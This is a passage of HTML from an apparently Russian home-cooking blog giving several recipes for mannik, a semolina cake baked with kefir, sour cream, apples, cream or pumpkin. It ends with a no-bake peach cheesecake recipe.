<li> По желанию можете обмазать готовый пирог вареньем, джемом или обсыпать сахарной пудрой. При подаче разрежьте манник на порционные кусочки, подавайте к чаю.</li>
</ol>
<h2>Как испечь пышный и рассыпчатый манник с яблоками и кефиром</h2>
<p>Такое приготовление манника мне напоминает пышную яблочную шарлотку. Можно его и назвать шарлоткой на манной крупе. Однако, пирог и без добавления муки выходит замечательный. Нежный, сытный и очень ароматный. Вкуснейший десерт на все случаи жизни.</p>
<p><img src="/wp-content/uploads/3/4/6/346fb4180be8864f9197413fcb84d981.jpg" alt="" /></p>
<p>Яблоки для выпечки обычно берут не сладкие, крахмалистые, а наоборот кислые и жёсткие. Хотя, большого нарушения не случится, если вы возьмёте фрукты послаще.</p>
<p>Приготовить очень просто.</p>
<p>Нам понадобится:</p>
<ul>
<li>Манная крупа — 1 ст.</li>
<li>Кефир — 1 ст.</li>
<li>Яйца — 3 шт.</li>
<li>Сахар — 0,5 стакана</li>
<li>Мягкое сливочное масло — 50 гр.</li>
<li>Ванильный сахар — 1 пакетик</li>
<li>Разрыхлитель — 1 ч. ложка</li>
<li>Яблоки — 2-3 шт.</li>
<li>Масло растительное для смазывания формы</li>
<li>Сахарная пудра для украшения по желанию</li>
</ul>
<h3>Приготовление:</h3>
<p>1. Первым делом взбивайте яйца с сахаром. Делайте это тщательно, до появления пены. Именно благодаря этому пирог получится более воздушный.</p>
<p><img src="/wp-content/uploads/2/e/0/2e04c20e3c9dbb389f9d3aa3db0351b8.jpg" alt="" /></p>
<p>2. Добавляйте кефир, манку, разрыхлитель и ванилин. Не прекращая перемешивать, чтобы не получилось комочков.</p>
<p>3. Если у вас вместо разрыхлителя сода, то не забудьте погасить её капелькой уксуса или лимонного сока. Теперь оставьте эту смесь на полчасика для набухания.</p>
<p><img src="/wp-content/uploads/0/0/4/0046eb99145d7b2a2e6fc992a2d44356.jpg" alt="" /></p>
<p>4. Яблоки хорошо промойте и удалите внутренние перегородки с семечками. Порезать их можно дольками или небольшими кубиками. Очищать или оставить кожуру, решайте сами.</p>
<p><img src="/wp-content/uploads/5/2/f/52f5f599259cf873b0193763c8cae5a7.jpg" alt="" /></p>
<p>5. Смешайте кусочки яблок с тестом и перекладывайте всё это добро в смазанную маслом форму. Духовка должна быть уже нагрета на 180 грд. Туда и отправляется наш пирог. Готовится выпечка, примерно, сорок минут.</p>
<p><img src="/wp-content/uploads/5/8/c/58cf04a0c52c3d86d20dc81c65f5a71e.jpg" alt="" /></p>
<p>Когда поверхность выпекаемого кекса зарумянилась, проткните деревянной палочкой. Если поверхность её сухая, доставайте формочку из духового шкафа. Оставьте минуток на пять для остывания, а затем переверните на большую тарелку. Посыпайте сахарной пудрой и подавайте на стол к чаю.</p>
<p><img src="/wp-content/uploads/4/2/a/42a0e487fc6e6a423e277549347a2dcd.jpg" alt="" /></p>
<p>Ммм… Яблочный манник самый вкусный. Можно в него добавлять и другие фрукты и ягоды, какие имеются в наличии. Я пекла с курагой, грушами и изюмом. Вкуснятина неописуемая!</p>
<h2>Пышный манник без муки</h2>
<p>Если хочется приготовить манник на кефире в духовке, но в доме не оказалось одного из главных ингредиентов, можно воспользоваться рецептом без муки. Правда, для этого потребуется такой важный продукт, как сметана, который с легкостью заменяется кефиром. Изначальная рецептура предполагает приготовление именно на сметане, так как манник получается ароматнее и сочнее.</p>
<p><img src="/wp-content/uploads/0/7/1/071ea41a904c19f5a00f6460f2c2acec.jpg" alt="" /></p>
<p>Ингредиенты:</p>
<ul>
<li>яйцо — 2 шт.;</li>
<li>сахарный песок — 2 стакана;</li>
<li>манная крупа — 2 стакана;</li>
<li>сметана домашняя или магазинная 15% — 400 г;</li>
<li>кефир 3,2% или домашний (вместо сметаны) — 2 стакана;</li>
<li>сода пищевая — 0,5 ч.л.;</li>
<li>ванилин — 1 упаковка.</li>
</ul>
<p>Совет!Чтобы приготовить манник на сметане или кефире, и сделать рецепт в духовке более интересным, можно дополнить его другими сладостями. Например, добавить цукаты, любой вид орехов, сухофрукты или корочки цитрусовых. Они досыпаются после смешивания основных ингредиентов.<br />
<img src="/wp-content/uploads/9/3/3/933f0b0e0928eec3199e7dd01cc888f0.jpg" alt="" /></p>
<p>Приготовление:</p>
<ol>
<li>Манная крупа смешивается со сметаной и оставляется на час настаиваться до набухания.</li>
<li>Яйцо взбиваем миксером со свекольным сахаром до крутой пены. За 1 минуту до окончания взбивания добавляем ванилин с содой. Затем вливаем полученную массу в вобравшую в себя сметану манку.</li>
<li>Манник ​замешивается на кефире или сметане без добавления муки, при приготовлении в домашних условиях он будет жидким, поэтому отправляя его в духовку, можно не переживать, ведь он будет таким же красивым, как фото.</li>
<li>Форму смазываем сливочным маслом и заливаем жидкое тесто. Выпекаем при температуре 170 градусов 40-60 минут, проверяя на готовность с помощью зубочистки.</li>
</ol>
<p><img src="/wp-content/uploads/a/9/c/a9c0e504219f7ba12b145ea1f8639321.jpeg" alt="" /></p>
<p>Готовый пирог получится ароматным и нежным. Вынимать его из противня лучше после полного остывания.Охлаждать манник рекомендуется при комнатной температуре, накрытый чистым кухонным полотенцем.</p>
<p>Еще вкусняшки:Яблочный пирог: вкуснее, чем шарлотка, а готовить еще прощеПредлагаемый яблочный пирог на кефире вкуснее шарлотки, но готовить легче и проще. Тесто для этого пирога можно…</p>
<h2>Оригинальный рецепт невероятно пышного мокрого манника</h2>
<p>А этот рецепт скорее всего никого не оставит равнодушным. И возможно, что Вы о таком даже и не слыхали. Это рецепт «мокрого» манника. Спросите, почему «мокрого»? Да потому что в рецепте есть секрет.</p>
<p><img src="/wp-content/uploads/f/e/d/fed4bf13a4cfee28bca180a2e38e3246.jpg" alt="" /></p>
<p>И я сегодня им поделюсь. И не только напишу, как готовить по нему, но также покажу, как это сделать в видео, которое снимали специально при подготовке этой статьи.</p>
<p>Нам понадобится:</p>
<ul>
<li>кефир – 1 стакан</li>
<li>сливки – 1 стакан</li>
<li>манка – 1 стакан</li>
<li>мука – 1 сткан</li>
<li>сахар – 1 стакан</li>
<li>яйцо – 2 шт</li>
<li>масло сливочное – 50 гр</li>
<li>ванильный сахар – 0,5 — 1 пакетик</li>
<li>разрыхлитель для теста – 1 ч. ложка</li>
<li>соль – 0,5 ч. ложки</li>
</ul>
<p>Для украшения нам понадобится 3 — 4 столовых ложки сахарной пудры.</p>
<p>Приготовление:</p>
<p>1. Муку просеять в миску. Добавить к ней соль и разрыхлитель для теста. И то, и другое также можно просеять при желании. Сюда же всыпать подготовленную крупу и перемешать. То есть в одной миске мы смешали все сыпучие компоненты.</p>
<p>2. Сюда же влить кефир. Его лучше достать из холодильника заранее, чтобы он не был сильно холодным. Идеальной для него будет комнатная температура.  Полученную смесь отставить в сторонку, и перейти к следующему этапу приготовления.</p>
<p><img src="/wp-content/uploads/c/4/2/c42a96417db1bada91a4a09d2ba8e935.jpg" alt="" /></p>
<p>Массу перемешать. Она получится густой и вязкой, с довольно неровной структурой. Но пока оставляем ее, как она есть.</p>
<p><img src="/wp-content/uploads/e/6/c/e6cb7933b58368eae602f6cb9e162d21.jpg" alt="" /></p>
<p>3. В отдельную миску разбить яйца. Их также лучше достать из холодильника заранее.</p>
<p><img src="/wp-content/uploads/a/8/f/a8f2d05878dc88833e20e91bf949864e.jpg" alt="" /></p>
<p>Добавить к ним обычный и ванильный сахар. Можно вместо ванильного сахара просто добавить щепотку ванилина. В этом случае готовый пирог получится менее сладким.</p>
<p><img src="/wp-content/uploads/a/7/1/a71c38245df12a72a1beeb977dfcd4f7.jpg" alt="" /></p>
<p>Хотя, если Вы сластена, тогда можно всыпать и целый пакетик. Выпечка получится слаще и с более сильным ароматом.</p>
<p>4. Чтобы сахар не разлетелся по всему столу, вначале перемешать массу ложкой, или лопаткой, а затем подключить к работе миксер, или венчик. Нам нужна однородная сладкая яичная смесь, которая побелела от взбивания, и все кристаллы сахара в ней растворились.</p>
<p>5. Добавить ее в смесь, которую отставляли до времени.</p>
<p><img src="/wp-content/uploads/8/5/2/852d61289291e02d48b59c7745be120c.jpg" alt="" /></p>
<p>Перемешать обе массы при помощи миксера до получения однородной ровной и достаточно пышной смеси без комочков.</p>
<p><img src="/wp-content/uploads/f/8/8/f88b02b17793e4f30f5257d7d89fb744.jpg" alt="" /></p>
<p>6. Добавить растопленное сливочное масло и снова перемешать. На этот раз до полного вбивания его в смесь, при этом не должно остаться масленых кругов.</p>
<p><img src="/wp-content/uploads/c/1/7/c176a82b22a36a6ac8b92896887e4ecd.jpg" alt="" /></p>
<p>Оставьте примерно чайную ложку масла для смазывания формы.</p>
<p>7. Полученному тесту необходимо дать время настояться. Ему достаточно будет постоять 15 — 20 минут. За это время крупа набухнет, то же самое произойдет и с мукой. Тесто станет более однородным и пластичным и лучше пропечется.</p>
<p><img src="/wp-content/uploads/b/8/5/b852956a7c884f4d44f9a6709c719d30.jpg" alt="" /></p>
<p>8. Смазать форму оставленным сливочным маслом, и вылить в нее тесто.</p>
<p>9. Поставить форму в разогретую до 180 градусов духовку и выпекать до готовности. В зависимости от свойств духовки для этого понадобится примерно 40 минут. У меня ушло именно столько времени.</p>
<p>По истечении этого времени пирог достать и проверить его при помощи зубочистки, готов ли он. Если проткнуть его в центре и зубочистка останется сухой, значит пришло время достать его окончательно.</p>
<p><img src="/wp-content/uploads/7/d/b/7dbaa445936e4ed166ec51ed25dc9030.jpg" alt="" /></p>
<p>10. Но у нас остались еще сливки, и мы про них не забыли. Настал и их черед. Их нужно вылить прямо сверху на румяную корочку пирога. Но как мы видим, жидкость не задерживается. Она тут же впитывается и вскоре на поверхности не остается ни одной капли.</p>
<p><img src="/wp-content/uploads/d/a/8/da8f321acd33e3ea76c2ff27087e42c3.jpg" alt="" /></p>
<p>11. После этой «алхимической» процедуры даем возможность пирогу в течении 10 минут постоять и отдохнуть прямо в форме. Затем  переворачиваем его на деревянную доску.</p>
<p><img src="/wp-content/uploads/b/e/c/bec8564bc19c32c89a9e912408201791.jpg" alt="" /></p>
<p>Убираем форму и переворачиваем на большую плоскую тарелку, даем возможность еще немножечко остыть.</p>
<p><img src="/wp-content/uploads/c/4/f/c4f7f15f3d0015cda56a8c74ffa76baa.jpg" alt="" /></p>
<p>Как можно увидеть на фото, пирог получился очень пышным и красивым. Уже хочется его поскорее попробовать.</p>
<p>12. Но я хотела его еще и украсить, чтобы подать к вечернему чаю во всей своей красе. А в качестве украшения приготовила сахарную пудру. Поэтому просто посыпаю ее на слегка остывшую поверхность и иду ставить чайник. Пора заваривать чай и приглашать своих домашних на вечернее чаепитие.</p>
<p><img src="/wp-content/uploads/6/9/1/691a5d6fc6057d3663309dec60bfafb0.jpg" alt="" /></p>
<p>Вот таким получился наш десерт в разрезе. Как видно, он очень высокий, воздушный и пышный. Все эти качества мы всегда мечтаем получить в любой выпечке. И это рецепт нас в этом не подвел.</p>
<p>Пробуем! Вкус у десерта нежный, слегка бархатистый и сливочный.  И внутри само тесто как бы слегка влажное, то есть сочное. Такой удивительный эффект подарили ему сливки. Казалось бы, такая простая с виду манипуляция, а какое интересное вкусовое сочетание получилось.</p>
<p><img src="/wp-content/uploads/2/4/8/248f5db547eff227cba4ecf498239cfa.jpg" alt="" /></p>
<p>Правда вот хотелось его украсить, и я посыпала его сахарной пудрой. И для меня он получился немного более сладким, чем хотелось бы. Я не очень люблю сладости. Поэтому, если Вы сластена, то можете посыпать. А если нет, то придумайте другое украшение, или же вовсе не украшайте.</p>
<h2>Рецепт очень вкусного и воздушного манника на кефире в духовке</h2>
<p>Необходимо понять, что пироги на основе манки всегда получится нежной, в меру сладкой и воздушной. Малыши и их бабушка или дедушка обрадуются этому лакомству, поскольку его не придется жевать.</p>
<p><img src="/wp-content/uploads/1/f/a/1fac29977a826dbc95ce1bd276cd7e8e.jpg" alt="" /></p>
<p>Манная крупа невероятно полезна, поскольку богата на витамины B и E, которые поддерживают нервную систему, оздоравливают кожные покровы и ногтевые пластины. Дети часто не едят манную кашу, но могут получить цинк и фосфор, кальций и фолиевую кислоту из пирога.</p>
<p>Ингредиенты:</p>
<ul>
<li>манная крупа – 150-200 г;</li>
<li>кефир (3.2%) – 200 г;</li>
<li>сахарный песок — 150-170 г;</li>
<li>куриные яйца – 3 шт;</li>
<li>сливочное масло – 100 г;</li>
<li>сода – 1 чайн. л;</li>
<li>пакет ванильного сахара</li>
<li>мука пшеничная – 1.5 стакана.</li>
</ul>
<p>При выпекании манника в духовом шкафу не следует открывать его дверцу хотя бы первые 25-30 минут, чтобы не допустить оседания теста. Лучше всего будет выпекать сладкое лакомство в силиконовой форме, сковороде или разъемной емкости, размер которой составляет не менее, чем двадцать четыре сантиметра в диаметре.</p>
<p>Обязательно придется застелить емкость для выпекания листом пергамента, который избавит хозяйку от лишних хлопот, поскольку при вытекании жидкой массы мыть форму не придется. Проверять готовность блюда придется при помощи деревянной лучинки до тех пор, пока на ней не останется кусочков теста.</p>
<p>Чтобы манник получился высоким и пышным, яйца обязательно взбиваются с сахарным песком на больших оборотах.</p>
<p>Способ приготовления:</p>
<ol>
<li>Вылить в емкость стакан жирного кефира.</li>
</ol>
<p><img src="/wp-content/uploads/e/8/d/e8d00e7c54905c33dea834f72466ba40.jpg" alt="" /></p>
<p>2. Всыпать манную крупу и тщательно все перемешать.</p>
<p><img src="/wp-content/uploads/1/7/9/179a694156c14ee10312823cbe8c0a22.jpg" alt="" /></p>
<p>3. Накрыть крышкой и оставить для набухания на два часа. В отдельную емкость разбить все яйца поочередно.</p>
<p><img src="/wp-content/uploads/9/1/1/9113d02a5f9dc08d9686f33fd33c9fe5.jpg" alt="" /></p>
<p>4. Добавить сахарный песок.</p>
<p><img src="/wp-content/uploads/c/9/f/c9f61930f9eb2c8d13c3d10ca521ee0b.jpg" alt="" /></p>
<p>5. Взбить миксером на большой скорости не менее 5 минут.</p>
<p><img src="/wp-content/uploads/7/8/b/78ba2ec30aacae9fea326387e9e83c77.jpg" alt="" /></p>
<p>6. Остановиться, когда смесь увеличится в объеме и побелеет. Добавить в массу ванильный сахар и соду.</p>
<p><img src="/wp-content/uploads/f/4/9/f49f04bf2f14a3cd5e323a7af0d9fb54.jpg" alt="" /></p>
<p>7. Размешать все при помощи венчика несколько минут. Добавить в массу пшеничную муку небольшими порциями. Тщательно вымесить, пока масса не станет однородной.</p>
<p><img src="/wp-content/uploads/d/7/0/d7029fcb3bcc98b691f0fd125ee6b9e9.jpg" alt="" /></p>
<p>8. В набухшую манку добавить сливочное масло, растопленное на медленном огне. Все тщательно перемешать, чтобы манка не превратилась в комочки. Соединить обе смеси, перемешать их венчиком.</p>
<p>9. Обязательно смазать стенки формы кусочком сливочного масла, застелить дно при помощи пергамента.</p>
<p><img src="/wp-content/uploads/f/8/7/f8776de5cff1f6656def0e1b26d84be1.jpg" alt="" /></p>
<p>10. Равномерно распределить массу по форме при помощи лопатки.</p>
<p><img src="/wp-content/uploads/d/4/9/d495fa78d5593a80d55c979850aadbfc.jpg" alt="" /></p>
<p>11. Поместить в разогретый до 180 градусов духовой шкаф на 4 уровень решетки. Выпекать 35-40 минут. Периодически проверять готовность при помощи лучинки.</p>
<p><img src="/wp-content/uploads/4/c/2/4c208ca45a0115a459a199b0ef3cd01a.jpg" alt="" /></p>
<p>12. Оставить остыть на 15-20 минут, не вынимая манник из емкости.</p>
<p>13. Переложить манник на решетку, не давая ему осесть.</p>
<p><img src="/wp-content/uploads/e/0/9/e098c2f46d428e801710e9978dfeb931.jpg" alt="" /></p>
<p>Манник, приготовленный на жирном кефире, вкусный сам по себе, поэтому в него можно ничего не добавлять. Если имеется такое желание, то его можно преобразить в торт, разрезав ниткой на несколько частей.</p>
<p>В качестве крема можно использовать варенье, любой крем, «Нутеллу» или сгущенное молоко. Верх готового изделия декорируется при помощи цветной посыпки, крошек мармелада или орехов.</p>
<p>Манник – это выпечка поистине универсальная, поскольку идеально сочетается с кремом на основе масла или сливок. Подобно классическому бисквиту, манник легко пропитывается, смягчается от крема.</p>
<h2>Рассыпчатый пирог на кефире с яблоками, без яиц и муки</h2>
<p>А по этому рецепту можно приготовить пирог без яиц, и без муки. Да, да…, именно так. Конечно он не получится таким пышным и воздушным, как предыдущие, но вкус его будет просто великолепным. Но он будет очень рассыпчатым и сочным.</p>
<p><img src="/wp-content/uploads/0/c/e/0ce3d91aab6cc35127735efef1a49f68.jpg" alt="" /></p>
<p>Нам понадобится:</p>
<ul>
<li>кефир – 500 мл</li>
<li>манка – 2 стакана (400 гр)</li>
<li>сахар – 160 гр ( 200 гр стакан)</li>
<li>ванильный сахар – 25 гр ( 1 пакетик)</li>
<li>масло сливочное – 100 гр</li>
<li>разрыхлитель для теста – 1 ч. ложка (можно с горкой)</li>
<li>соль – щепотка</li>
<li>яблоки – 2 шт</li>
<li>сахарная пудра – 2 ст. ложки (для посыпки)</li>
</ul>
<p>Приготовление:</p>
<p>1. В удобную для замеса теста миску налить кефир. Брать его можно любой жирности. У меня сегодня кефира не хватило, и я добавила примерно половину стакана сметаны. Чтобы в общей сложности у меня получилось два 250 граммовых стакана.</p>
<p>Учитывайте это, можно добавлять немного сквашенного молока, питьевого йогурта, сметаны, и даже молока. Но в последнем случае нужно будет немного добавить манки, чтобы добиться нужной консистенции теста.</p>
<p>2. Всыпать в миску крупу. Ее можно измерить стаканами такого же объема, какими мерили кефир. Массу перемешать до однородности. Перемешивать можно просто ложкой.</p>
<p><img src="/wp-content/uploads/2/f/8/2f8c3b5511c999dce976d4b34a8337d0.jpg" alt="" /></p>
<p>Яиц у нас нет, и поэтому ничего сбивать не понадобится. Можно обойтись просто ложкой.</p>
<p>Оставить массу настаиваться на 30 минут. Крупа должна набухнуть. В этом случае она не будет чувствоваться, да и тесту будет легче подняться.</p>
<p><img src="/wp-content/uploads/5/d/3/5d33e16987a4662a914b76abd95b6d7a.jpg" alt="" /></p>
<p>3. Через 30 минут добавить соль, ванильный сахар и сахар, а также разрыхлитель для теста</p>
<p>Обратите внимание, что сахара мы берем не 250 граммовый стакан, а 200 граммовый. У нас используется еще ванильный сахар, и его вес 25 гр</p>
<p>Поэтому, если мерный стакан у Вас на 250 мл, то вначале высыпьте в него ванильный сахар, и добавьте затем обычный. Он и получится полным.</p>
<p><img src="/wp-content/uploads/2/3/1/2317b5645b3b89ebc52e7814ec172f8c.jpg" alt="" /></p>
<p>Добавили все сухие ингредиенты, массу следует хорошенько перемешать.</p>
<p>4. Сливочное масло растопить. Сделать это можно на водяной бане. В микроволновке делать это не рекомендуется. Хотя порой, конечно, и пользуешься ею.</p>
<p>5. Добавить масло в полученную смесь и перемешать до однородности цвета и консистенции. Оставить немного масла для смазывания формы.</p>
<p><img src="/wp-content/uploads/e/a/4/ea4bb457e4b729019c34d37238af5481.jpg" alt="" /></p>
<p>6. Смазать форму и вылить в нее полученную массу.</p>
<p><img src="/wp-content/uploads/6/e/1/6e1f3d04baca598c72582724e8f39518.jpg" alt="" /></p>
<p>7. Яблоки почистить от кожицы, удалить сердцевинку и порезать дольками. Разместить их на поверхности в любом порядке. Есть такой способ, при котором вначале в форму выливается только часть теста. Затем выкладываются яблоки, и заливаются оставшимся тестом.</p>
<p><img src="/wp-content/uploads/c/d/9/cd91b0852a906f8759cd22def5a02226.jpg" alt="" /></p>
<p>Но мне захотелось сделать пирог красивым, поэтому я выбрала первый вариант.</p>
<p>8. У меня уже разогрета до 180 градусов духовка. Поставить в нее форму и выпекать 35 — 40 минут до состояния, пока верх пирога не станет румяным, а тесто внутри не пропечется. Проверить готовность можно при помощи зубочистки.</p>
<p><img src="/wp-content/uploads/9/4/2/9423f9761423d25198d1b4289482b9af.jpg" alt="" /></p>
<p>9. Достать выпечку и дать ей возможность немного постоять прямо в форме. Достаточно будет 5 — 7 минут. Затем пирог достать, и выложить на тарелку. Присыпать сахарной пудрой. Кушать можно прямо горячим, ну или остывшим, если долежит.</p>
<p>У нас такой манник съедается за 10 минут, пока в стакане еще не до конца остыл чай.</p>
<p><img src="/wp-content/uploads/0/c/a/0caac54c3a63549a60455c0732c6ae5e.jpg" alt="" /></p>
<p>И так каждый раз, когда я его готовлю. Последний раз готовила его сегодня. Так что рецепт с пылу, с жару. Пирога уже нет, а в доме до сих пор сохранился его аромат. Аромат у него кстати очень приятный. Так может пахнуть только домашняя выпечка с яблоками.</p>
<p>Вкус у пирога очень нежный, сливочный, с легкой кислинкой. Но это зависит от сорта яблок. Я пекла его с небольшими по размеру яблоками сорта «Семеренко». Сами яблочки кисло-сладкие и очень рассыпчатые.</p>
<p>Таким же рассыпчатым получился и пирог. Очень трудно описывать словами тот или иной вкус. Поэтому я советую Вам приготовить такой манник, и обязательно его попробовать. Я думаю, что такой рецепт не оставит Вас равнодушными.</p>
<h2>Как приготовить манник на сковороде</h2>
<p>Принцип приготовления теста стандартный, отличие лишь в способе выпекания.</p>
<ol>
<li>В нее выложить заранее подготовленное тесто и поставить на плиту, накрыв крышкой.</li>
<li>На среднем огне выдержать сковороду в течение 40–45 мин. По прошествии этого времени на поверхности пирога должна получиться желеобразная масса.</li>
<li>Огонь под сковородой выключить и оставить доходить манник на плите еще минут 15. Для того чтобы манник достался из сковороды легко, необходимо приготовить влажное полотенце, на которое поставить сковороду после «дохождения» пирога.</li>
<li>Через 3–5 мин можно перевернуть сковороду и выложить манник на блюдо.</li>
</ol>
<h2>Манник с тыквой и апельсином на воде</h2>
<p>Если хотите побаловать себя чем-то необычным и диетическим, попробуйте приготовить манник с тыквой и апельсином. Он понравится даже тем, кто не любит солнечный овощ — очень вкусно и безумно полезно. А также этот пирог готовят в пост и для тех, кто не может есть молочные продукты.</p>
<p><img src="/wp-content/uploads/0/6/e/06e9b9b5f08a3bc8d906e8d20ad0b2d7.jpg" alt="" /></p>
<p>Фото: pixabay.com</p>
<p>Запаситесь парой часов свободного времени и начинайте готовить манник. Рецепт выглядит так:</p>
<ul>
<li>тыква — 0, 5 кг;</li>
<li>манная крупа — 200 г;</li>
<li>апельсин спелый — 1 шт.;</li>
<li>вода — 150 мл;</li>
<li>сахар — 100 г;</li>
<li>растительное масло — 50 мл;</li>
<li>ванилин — по вкусу;</li>
<li>сода — чайная ложка;</li>
<li>мука — 100 г.</li>
</ul>
<p>Узнайте, как испечь манник:</p>
<p>Подготовьте тыкву.</p>
<p>Очистите тыкву от косточек и кожицы. Измельчите на кусочки и положите на противень, застеленный пергаментом. Налейте немного воды и отправьте заготовку в духовку на 40 минут.</p>
<p>Подготовьте апельсин.</p>
<p>Хорошо вымойте фрукт и обдайте кипятком. Снимите с него цедру с помощью терки. Из мякоти выдавите сок.</p>
<p>Займитесь тестом.</p>
<p>Манную крупу смешайте с водой, апельсиновым соком и сахаром. Оставьте на полчаса. Тем временем измельчите тыкву в пюре.</p>
<p>В манную смесь добавьте пюре, соду, ванилин, цитрусовую цедру и масло. Затем вмешайте муку.</p>
<p>Выпекайте.</p>
<p>После того как приготовите тесто, вылейте его в форму. Выпекайте при температуре 180 °С около 40 минут.</p>
<p>Готовый манник вынимайте из формы после того, как полностью остынет. А чтобы он был еще вкуснее, перед подачей подержите пирог в холодильнике хотя бы пару часов.</p>
<p>Вы узнали основные рецепты разнообразных манников. Готовить их можно хоть каждый день: благодаря разнообразию вкусов этот пирог вряд ли надоест. А отсутствие долгих приготовлений и мороки с тестом порадует работающих и начинающих хозяек.</p>
<p><iframe loading="lazy" title="Манник на Молоке, Вкуснее не Бывает! Из продуктов которые всегда есть на кухне!" width="625" height="352" src="https://www.youtube.com/embed/Ps3gPp1svG4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/kak-ispec-mannik.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-19803" class="post-19803 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/nezhnyj-persikovyj-chizkejk-bez-vypechki.html" title="Permalink to Нежный персиковый чизкейк без выпечки" rel="bookmark" class="post-thumbnail"><img width="200" height="150" src="https://edaizduhovki.ru/wp-content/uploads/2022/07/960m-200x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2022/07/960m-200x150.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2022/07/960m-300x225.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2022/07/960m.jpg 960w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/nezhnyj-persikovyj-chizkejk-bez-vypechki.html" title="Permalink to Нежный персиковый чизкейк без выпечки" rel="bookmark">Нежный персиковый чизкейк без выпечки</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Тем, кто не очень любит использовать духовку и мультиварку для десертов, рекомендуется обратить особое внимание на несложный рецепт нежного персикового чизкейка без выпечки.</p>
<p><img loading="lazy" class="alignnone wp-image-19808 size-medium" src="https://edaizduhovki.ru/wp-content/uploads/2022/07/chizkeik_bez_vipechki_s_persikami-131940-e1658474888979-300x238.jpg" alt="" width="300" height="238" srcset="https://edaizduhovki.ru/wp-content/uploads/2022/07/chizkeik_bez_vipechki_s_persikami-131940-e1658474888979-300x238.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2022/07/chizkeik_bez_vipechki_s_persikami-131940-e1658474888979-200x158.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2022/07/chizkeik_bez_vipechki_s_persikami-131940-e1658474888979.jpg 607w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Ингредиенты:</h2>
<p>&#8212; любое песочное печенье (290 г);<br />
&#8212; охлажденный сыр сливочный (580 г);<br />
&#8212; мелкий сахарный песок (290 г);<br />
&#8212; охлажденные сливки жирные (230 мл);<br />
&#8212; гранулированный желатин (34 г);<br />
&#8212; свежевыжатый сок лимонный или лаймовый (25 мл);<br />
&#8212; размягченное сливочное масло несоленое (130 г);<br />
&#8212; консервированные персики без косточек (480 г);<br />
&#8212; питьевая вода (320 мл). Используйте только качественную чистую воду. Вы можете воспользоваться <a href="https://vkusniy.shop/voda-19-litrov/" target="_blank" rel="noopener">доставкой очищенной воды</a> до вашей квартиры;<br />
&#8212; порошок ванильный (6 г).</p>
<h2>Процесс приготовления:</h2>
<p>Наломать не слишком крупными кусочками песочное печенье, затем переложить его в миску и взбивать несколько минут блендером до состояния очень мелкой крошки.<br />
Далее нужно нарезать небольшими кусочками размягченное масло, поместить в ту же посуду и взбивать густую песочную смесь еще три минуты, после этого подготовить круглую форму, которая должна быть разъемной.<br />
Переложить песочную массу в форму, аккуратно и равномерно распределить ее, затем слегка утрамбовать толкушкой, накрыть заготовку для чизкейка пищевой пленкой и убрать на некоторое время в холодильную камеру.<br />
В свободную миску влить сильно охлажденные сливки и взбивать их несколько минут, затем небольшими порциями добавить сахар (110 г) и продолжить процесс взбивания до образования очень плотной пены.<br />
В небольшую емкость отправить желатин (12 г) и влить половину охлажденной воды, тщательно перемешать желатиновую массу и убрать примерно на десять минут в сторону.<br />
Далее желатиновую массу нужно прогревать несколько минут на водяной бане до однородности, немного остудить, после этого подготовить еще одну емкость и отправить в нее охлажденный сливочный сыр, добавить мелкий сахарный песок (110 г) и слегка взбить компоненты.<br />
Насыпать в ту же посуду ванилин и добавить процеженный сок лимона, еще раз слегка взбить ингредиенты, добавить желатиновую массу и продолжить процесс взбивания.<br />
Добавить в ту же посуду взбитую сливочную массу и перемешать ингредиенты кулинарной лопаткой, затем сладкую массу выложить на песочную основу и аккуратно разровнять.<br />
Накрыть форму пищевой пленкой и убрать ее в холодильную камеру еще на полтора часа, затем нужно приготовить нежный персиковый слой, а для этого необходимо подсушить на дуршлаге консервированные персики и мелко нарезать их.<br />
Отправить измельченные персики в миску, взбивать их примерно пять минут блендером, добавить остатки сахарного песка, продолжить процесс взбивания еще несколько секунд, затем подготовить небольшую посуду.<br />
Насыпать в эту посуду остатки желатина, добавить охлажденную питьевую воду и интенсивно перемешать ингредиенты, затем прогревать желатиновую массу при регулярном помешивании до однородного состояния на водяной бане.<br />
Перелить желатиновую массу в емкость с персиковым пюре, еще раз слегка взбить ингредиенты, переложить фруктовую массу в ту же форму и аккуратно распределить, отправить чизкейк в холодильник примерно на восемь часов, затем подавать его к столу.</p>
<p><img loading="lazy" class="alignnone size-medium wp-image-19809" src="https://edaizduhovki.ru/wp-content/uploads/2022/07/mqdefault-300x169.jpg" alt="" width="300" height="169" srcset="https://edaizduhovki.ru/wp-content/uploads/2022/07/mqdefault-300x169.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2022/07/mqdefault-200x113.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2022/07/mqdefault.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/nezhnyj-persikovyj-chizkejk-bez-vypechki.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-6643" class="post-6643 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
